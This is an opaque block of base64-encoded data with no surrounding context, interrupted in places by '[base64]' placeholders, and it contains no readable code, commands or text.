i9vyFbuYPd+7AdkQt3ILvnO6PuM7PnWRHmJpNtfDJsE4i2O7JVY0J2G0vgxop3aBJ/4Jv2pDgRMgoHySgPPrlwWijgB0gPZTJ+EzNwI4ry94AYV5j4fCv3j7P/uyr/fImD/wh39gApShgvzIjwIkmRRwAXFIQ4IsSIM8SIRUhkNSQh2iGh7iEDMxSBqYBbXhoZxxB/8esTirGoWBLEhzCESKDMkBCMk8MMhcACoUS8kVS0hl+IEzNMiOTMOYJEhx8AJD6Ju+8aOxMcKxsg/KIZAiAyqyAspvOMhIAEmQHESDbDMreSkh+QeWTMiZlMo69LFIeDEFVIY5mIUvlMkMmIWlnAPhEI6tjElxKMSXKcqoXMuCHEhxiIMwwDrP4aROujyjUApfGaVSCkVPyAi/RI1Wmp1SzIrauYrTSz1nXL3gia27+B3YYybCgL3rsSZY4wz8oY3fG75efL9gpI1xsb50acVg8TVl3IZkSAdqYBXkSq7E0IFd/D12agZ3yoBr6J/eGA5svBcUyKcReI4FKA9xdAD/B5Cg+SuE4dOBQmiBgCIvUvgCAviDg2lHd7y/eHMv93jHjPkY/vCPDXCBf3ABF2BL8UTIHQDKAdkhMiGbUDjIUHgpCsDICrQZDnMH+kQRq8sD/MTPouKxkURKHvMBgxw5oNIRKMkFlqSE8WTJGxKSJ4kjqiGbIquPJWOjOfqjN5JQa7BCDd0BSrg7DxVEHqOBqfyBqYMI+wiSBE1RZVAFHmMzVSjIeFBKgjQEsCzIWYgHgmTRgozDAQgyl1RRtlSFJkACyPOJQIA0SKE8ycJEzbMs19E01PjET/TEzgLMWSKLrcjSU1oV31E91YsLxoAMvlBG1tqmZQkfYnK1w6gH/2IEvs6MxmO0vusLzd+rjel5CzE9HtM8C+Rqlbdwzdc8pyhoJ3exRmn7n+IgPnv6B97Utn55AXH8AwcABIJ6A/jTTPRSgoE6rwn6gzX41E9NmH+Iznq8r3pMmDVQgA7AR348wO0EyAEIzx2dAFqtVVudhSQwyI/0MR/rMVolMv04z4Z0hxRA0IK0BorkwIarOCaUKTcCOgoAMrvbTx6LVmvlsUUwSB+YBZRsEpQE0ISkASA1yKg7Ub8xQrXxGyT8myNbsgmFQgJBhPxsgjAIA3qtV3yt13ut165MwwRIgjwwBFiwIbuqj5Ic1yD9B7wrgVwlSBw0SLwryASIOYKMh/8aTcOzM8QBSAIN1dCDrMKODdmQjYMsNIchjbxHuzxPMopLbAomnazU6QpNg9JNo1lPwVKs8JZUGSffWU23SLbawB6/CIzmabVq2ovBmIxaM57XPJfhG8Y5tRVhqpW3MD7+scxW3AvScr1tqAz4Ga5k+J3pq9ob0AFcIJfOzI16gLZou01EvQF5+Yd7KQTy465/+IB/iJgGqg4yIICBaj/NHD70ao+/NTdJ/dQ/+AdQXdxPhaiDqUcsMMANaFUCRBnvdIEESABl0NwEsIYJKIBb9THQjYTNLV3NPcoC8NUeeykJ1KEKeciXsQPT3dwkmIC/KSkMaTIMsY8gIhAEtYP/zJ1dzs1c4iVefxXeBADeBACq+oCFPGgG4a3XKeBc4a1e6r1eMXRCn3wyImxQnMyqqeIbKBESBDXezdVcgwze471e9E2AOhSQf7AE4VWFMEiC61WGZqhX+53d/[base64]/7rNp33BhH75hzt4D0kFhE0FqEvtRXSUoL9VAkkdgz8YAweQ1D/[base64]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[base64]/Mki143hY2LgyinfXPtCxkt1xmYUSCGSKzAIFZAb0iFsoEySFXXCjK+KuMOP/6a01tyN12MLpZlfCPEe2Nux5mNDxc2FwHZJOvtyUsQgPHHcMGnmAdG/ANZtlwnKzFfvW17McH/BP/mCEYY/bPvGUB8XJc2fSVbwkTRIINrrKVMDTRkZQQCdJJJ40I04iE0cQ/SFiCRBIHLhjID1g32MCCXFsooYU3YqjhiCHW8CGJA23Z5jYjeiJADZ7UALeIZZNIjZcFMVlkFD/eEMWXVV4JAZNTOskj4n8fzmQ9R7oJAZxYIiB2A0FWuSYpgOiASws6xBJN5To0QLiRbZqe4Y2xdDnknHfu+fqTESEw6Ea1b/RRBiDdQBIRJ5RRSEoSfNDSGy9wMdMaZDiAkxI/7aTEGKOKqhSppBZlqi/IzIDq9qh6v6r3VzGRQlcbULHVEMltptmubr2nGSID2CXsM3lpNQDJgQEx/4F5/6CX88oeQ61/UKYyOIsLLApTnsKwKy4TK0zNyoIN2kzACJoJAwYzqMENclCDsCAPbfb1D0okwA7KSMAJUajC4RSLOP8QobcaWJYwfKYAnwkDZk5QgFmUoAA7ZE63FrasB+JQfw8rYlwMQLHAXGcA5OnZHjYTCYgFhmZxiU9cpjEeJ/[base64]/[base64]/PMgp40YynQbibGA9wMO07/[base64]/3yt7/7pYQLeFVP/8Y1D9mR1QYKaqwphJG/bjHPskbaXxhcSy+RcQy0+tLguCZwgQz077hYQC7/jmcCEiaw/[base64]/mgcWBDYEtKhVUWFNK6P+heky2HzxNaPYW375RJqPul+YkvylJmdzyUkubxiCPM2GKLMIbYyc8VicwMtQMzaWoXN856s2E2j5fm9u8533V+hC729XfV4bh6OYrF/ubyQ0/okCaLyJ2TEEzrN+cRg0wRIFWuMt6rygseO5DXoOm5bMpCLJCnpJjUXR3OR2t7IVN0U76NJiG81Z0llJTpWsNOAvzaTGnpayJTI8oDvNOR20oPGtbkH0lEDrFkQhc7AEhCDGAAn/U0chFoaPk0EYQqJd8/IhttbB5mFLEY4kygC7+4gxEzUSIhRimRL4h/BaEima/CEHqta2NtXNzW8vhZqCoKYDluL7pJDqH9nLHrzdLX13Z6WdQ7jvP2yl3/6SYwIFmIDIg47PAE8A6wQmglvkNyz7GvSFBMZXduJvYv+qg1orq6gBa85fo+cc50fvLwvkU5gRGAwQgTxpXZrJW3HkyyLonAM+oM7FT5m9kF/MXGcYgM0FHYod3f/F1TLAQP9kBxDwnwZ2YP/1Hwee4H4ZQGcszI+hGA3li3+dQH99wgF6oJH9g9FAwQYCwSf4IBD+4CfAABDCAAwA3X5xXV4lCAb8/0DYtVFfdU1gmV0bYAg1mInhRUPbJQllsYjdiAjanA2I1MAf6c0idckfqUmW7A2P9AJE/MNE/I3guR3kaGEdbtpk+dFANICp9ZYW0Br03IQSAMIrSR4k6Jaq2VatrclC2MjnkAjoIQSeJBfqhVe4KcEX7E7utF4yKcpIjISzmYRKqMQH/IMQVNtM1IQ2AQAgYJ4UlNMMAMBNbNNTiMrxNYXvkcGoPAL2zMA4ac/3uBccZAX5FGNXpEBYYAUiQOAyTJ33hQEzLgJWuEUkMOMyQIFbuID8EMv6pcAALELOPWAdeNWyLIshWGMo9IVeSNS1MEw4WiM8xqM1KlAJwAA8Fv/VLMijPj4gxmSFjXnGHjCBQA4kQRaBW7iQbVQgUBnBPjakNdogcXyCQ04kBM4YCGUHOcRjV2GHAkAgFEAgC0LgJ8RfRsUj0fTM0CDN0SgN0jCjEhbIXgUCX5HdD+AC2Z3dNlQhhqyNYkUSF5YI2phNi8ANH5nIJ0WaQXAhQ9wIkRRJljzlo/0JaE0SY2EJl5AeLhXeQMRCC8iabQ2i5IUbbY2lrIFlKwICJHRl59zJQmQlnDAlnxxE3yBiADTFTbzBSBSCBJxAIXTidP0lEZTB7wTPo1AbFqAB75EBADzCUvjCUazBd6FAPXxBVRRFeuGi7y2fuXmKOKmTZ6YTqlD/[base64]/chA78QisCIpnYCZ58HpNIYgPQ/wM9VI6Nikq4RY+qvYFLoISVOhtfooAEWNe0WYFM/[base64]/TUAqyEEHLOuyOoIMTACSyZtClhSsvqq1Vuuh2iB5ZIdEYuu1fiusGuDODMCigiun7gG08g//[base64]/iiML4bvFWf+dwXFeQXVoQBE6iq5NamUUWu5SqAAUxAbNqq5F5u/Lj/gIIVnLCkQKpeLhMYpG96o28uSx2YrgIUwf31xbQsQke6ru12Lu7arr8qQM801GvkbmEUAMBKLsBG7vBqKvIar0DG35/+I3aYRwmkQhVMQhU8a0O5lb0NS13MlCGQwz6QA7zabh14L/huARTk7vemL/gm3bYO6+UqgAxgUPyGAQgQwSLULxGAgCXML/8SgeueQD/+gyHcrvEa4PN+hiUkL+6q6if0jM/o4M78HPFG7ieAL7xeMAZnsOsaaF7dQoIEQhPSpBQ+SB3dEYYMTmPtEYp0CNx0EmWhCIicSBlWqGNFDkLYyZFUbJLUg8oygMoS3of+0VM21qyNDq71GZfE/wkkRCm52SK42SgqMZ7R3iwp3ABCgJ4omZqpvRIUc1tU7AIYL0VdCsIYF5/VkkApdu3wuAQJvETYcsHYzoQD5MA/oEI1+IA1VEM1MEA1eIQEoIIDSIEJqEEhvMEfHB8XYAomYIIJMLIJLEDxvAEq8t4fKOYjzAB77SloSl9WuEA7efJdENw/JLDpZi4ogF/uEkFsBuTtLkKlFhQ8+UUK2G7M1Ibqqq5bLILrQsEeuENxXhTDDKTkLkIYwIIxH3Mxw0IyHzMzN7MyF4sDg4DpMsEOlYBA5m7n2q7lWu403tg/iEUkYEfvBu9SQVg/lpQFaiO0jksBSHPuTtEOFdU+XP+z5eIjPh6ki03APGcz/8RzAfhDNl8FOeMj5JrujFnZPxQBATMwc66rPwiz7Y7kBASglXlqCXwCPUduB1lCGHB0R3+0JdAzAx/owUKhnDEsw3rNhJQwhtxIluDSGG7sYynaiMiwaWnhx0JOyFIoikJOiWYaUAuOVSaWHWrlpkUBIJCCJOpN0taJEtjl8UVpK4ZbqERp5kn1quHCrzHeH/5EF5dx5i3FVBRFGANAXSqFA/yB1XrAP+CACeBA2FoBtd3B2IIpGZDBGzSDKpiDHusxAwSKAXzBlNAWCpzAG6zBGFgtF4StSzT2I7/x8UjTHKsXL4am9yCutGYFvdGKSRH/pEDWJvh5tgI4qjGpqmcL5CcMXOjiBTIO8Gmn3zZiqs9Fwmn7gxHUBl9khS4TpD8MFVmFFHA/THn4WwSfgGf7Q1FNwGkvN3MLM7QWSwrM3Moo2Trnp79FQl+4wG1Ed0lN9zrT9mk/AT720CxgNG9Xczwr2bJghXkPpD9UMz5mNBP0tg2N9ywUtDAvwraybnMLpD8gh5KFdH8zQQOnXySoc8+0t3t/pwIA9EMz+Hw7+HLvA0kz4ZyRHUp3zYSY3WBZSTRMjlWucGR9iIsQ0tx4SGJ9aNupzgtD4kIkrccuUlATTh1ymh5dSTSYg2mRCD3Ego0C2550HgKkWubFGhdD/wJw/cIhQjFV22Jd7pbkDek1YR4ZV3WTM8UufDFUmFctpnXVYkEFcAEX3AEcSwoWVLIDSIAqdANfM8BfIwADYAQIfME6sIMWCIIJgAAqvAAgYIEHvAQJkIBb44AVwLUVeGkFhDkl22m6icG67akYeA8xZkV+fYULiIX/zremh8EEcEC+aPqDs+ALgTqpPzQiICNq/ukAFMF3gnrSaaN9Ccvq6lOrPzgT9HLCYEUVXHOr+3Zw/3phiNhzl5g0gzquFkatz3cdoEQdPLSmLzsIzPOCY4U23sbA+YWnLou6NhRsd7c3bie1RzD/nECyfyc8k3cBbEG5W+mVEkEV1LI+l/86PhaADKh7hEeubbN7DclAgz+4P5yAW0Hqupe6JXC7vft3Hcyzre9DdoTzAHiqRSu8e+M7eNp6rbd6v2u6gU6Nhd+CnM3BDyjo2JEwFdoJh2uh2FwsiT9Wi/[base64]/Aeb7gwG6gCF0Pua7sl2U/h6IPrpuozfal+qWo+jfdmOUVOdPAgjcbxW4O+5XAQjcfhUsQu9Xwe8Df+/XfhUgQpJVUOf3UAl0/hbIM+ZvwQ6BQOd3MwXaWG1s67FC67JUe/PiRgo4PHYvy9GIPgjUdznvg+inP8O7BfpjPlF5Z/pj/j7IwH13vgFjR+hXfAf8s/4DhJEBEyaE8XcQYaMtCA8y2bdlXxgXA/ZMiDRhH8ODIE5wJHIC5EeQJwyM1OhvX5MmUzBgCJTkZaA5gX78wFXzR4M2P9q00YkAaFAIQ5NRe1XjlQABngQkVVpDQA1PSKklSzZ0KAIIQLcSpbbj/1XVaFa3UasaKyiCKDduZBBq9ZVVajXm1riaFkK0V6+2NQA0RomOBoMb6NACSUesvXvZsUuXblusWIV16GhxmRQpLUo4KwH02fMYB4JIk/7nYIygMatZp06tejXp16UB1K4tBQBuKbt95bZd29eYetYYMGj27VsGAzQyKDdiQogWZHDEmAAhYcQbEyMk9PlAwgQJEjg8eLDCpUKPNX/+OMjxPkftR1J8+RKDDP90/P/4D0kRYggqNqDinw34+4eIkyTi4B8jOtAojH8mqOPBkxDaZ4AUNtAwhX8GSFCjfQgaIMMNntlgABRJJAgEC/cYwJ0DT7DQnwoRsvGgB3HUqP9CWDycoIR9dpRwFgs7OPIkJE/ibwIPXdijw4kmmmAgKqkciMR/XPgHSi35e7HDAVwAcgIHTyphllnInKWAhWg8aYuB/nGToVkioTPJGjUCIYwdQZCwhH+q0GiLWZ7g8Z8SMNqxBDw1gmUPFyIZqFEFw7gU0zAsuXTTTvsMsQlLkMAgCQxuSWKOH/6xCaebdkKgJ1h12qaNbRCIZiyjmFKKV16TOiouq/LCKquu6iFKqrDkMooayNIC6gYU2Ioiinq0wiquGpCKK616tiFrGx1WA6SFBiZrIB2l9FFqsb2qIiuWyAjDJQpcbrBMMyW0IKWyyjLTQjRBRivttdlKkw3/ttJ20+033xbeDTgHqsnFuGaOU86AjEsCgYQKcttFEOwKAQGTDyTAboQPVCavvEN66KE9MmT+Q+b4HqnPPv2mg2O/AwWkwgUqojxwiyON9ieMJl0Q0ugjI/[base64]/p2/69erZ/[base64]/hI4T5wkCJ+eMYzn20AQD5zwZbm1LcJuIBBZGvS7oxGIaktonEd6lCfpoaliWwAjgZ6Rhqr5CCpyYFx/Emd8PiYNh/xh42ya9I/+hg8CYlJS1AanJTE1MhJNbKRjv/[base64]/[base64]/lSMJ9bVq6RABSpR+eY501kU/+6FMLEIZ3nT/ydRekmUgebKXz0yWp+NilQ3JC1pSD9IQgD8AwA3yEUzXHiNF1IiY0QoSRnKMIJ/4GABfwDECK4jw0IUQgIgAEHKPuABLnDBPWT4AxZelgYe0wwAvpDiDGZAH1/MIKpW7E8IqAA0Ag1tTlNTmiEoa0fZFYC1TQtDChy3xSz3lUqOhSN/nqGhxl0yl3eUmx5zW8gIaVWXirJrm4/koUkdyHEp2JKeI0WiiURCkh3aQG2t2rUXIRJ4R5KD60bUyURzTrOhvFNmU4kmUrouFV+2GwsI8rQJnOCOoitAH7ZQalODwNSmriUv1fbLwlkEt23eQhP+EQYkiOrWyvzHTJ55E/+d8KRWuCqLNvPLzaWwayphsW5X3DnOaxVFWwedClLYiZetpE8HKIgCBIBll228Dy/BgsD7oiBg+3bTet0GFljMIpdkgAUC5qLHWKwibFsVuAHJ+LY/9QfQZNwAEABAhi8W1rCRcpDCtCmhIP7hiy9Q7GLXwFgMc1oyHHDhH32QwHJu8NIgfuA8WMiBjrFwBx9jAQtrIMNSh1wbm0XRqdOZ6j+wikWhMXmLWk11qV0AigkYYudb+GXQtxCJAqB653RVIyyIzjUzjzmOBprIQPZA9D/+IxVE17qpWcF1rwfdEYhg0iSC/rp/yCAMMlD72tne9ran/c1rdpKHHPfWJ1X/UnBfQuQkrXogRBA9aZ1m5EVEKWrRHt51WiqBbcmu9VoWXlF/dZ0Mto6IJsmtCjsHQesmIDpYHugfappFpQuAdtOb/lKRiERtV58KMMhYxn3gKQheL+Pawx73uD+BEUCgkjD0FtfISwIuiPvMncSqDetYh1mo8ZToLsUpR5kK8+/STmYTi1g7MApSnJ+Malt7MurTAXq90pRk1CN9DoTAAbfiz/zWt1f4jUpUtgUW+78CLOl9NzUkQw9zHVBYrsJW4oUs0Cu9oItddAAQjszBbAOkTOhgckAQJBDhNoip3gDiMkANroHiNKY5msMAvkA8RqAQ1OADM2ZkZMoKjigH/[base64]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[base64]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[base64]/tSW6RCIudClUAxNIri74xYEOHIW6BLOuPDRhCjvd6RSmgAGgJgEDHcRXEmhwGaQiNQNtyAACSNiG+fTsYLNZTWteYxo0NsyFWRwjdw7mGqcioB6y6QYQ4wHIbFQjG/FYazzYatYdbOdlIouibkhGxds0sQbgwSJftRMeK/6VjAyLBS5isQ2a0Wc1qCHNd8hzAy7UyD9JW8DcrGCFNPwhB3acgS98IQUpPIhCYshALjIwIkpUIROEAIMNbLRIGpwABCeoAiH+0cY+gIAIEqjkG0nggQX84R+yYMMarACjBayhlE/6GxbukEorEKACXPiDLU2JhTVsdki+uNItK8Sl/zRR7kvB1FybQGc5NJ1XTKRbnZzUhKbSpYlOZApUoLYUqEHJ5E4/sa9BaPdf3enOIANBiEJwRylHUaB4sHpmsprFqpqsBZ8E0QqrPhqrX7HqI0ERVKFGyqWyVEsj/NsJW9THYQdDWFATjfCFjbcnfM5kS4UKyvTsRyjjxUqk42un8lzS4H9gRH0TxUlKg0IT/vFyvyatiJ9eQuMD6oUgXaApumi6rn/gVDD/yEOXLWjBf1hQg//goJk5SAOlUuIbP2DANz7UBga0wTUmTE/PXBOc1Wz1PntuGZ/PI5pt/CYKv6lGxtRajWq0tRrdWKujFZ3oeOyVPCsD7G5Mpp0myv81N32VGXiwo0ZPD5YavbHzfWIRBffAZ2GL5TPFJCD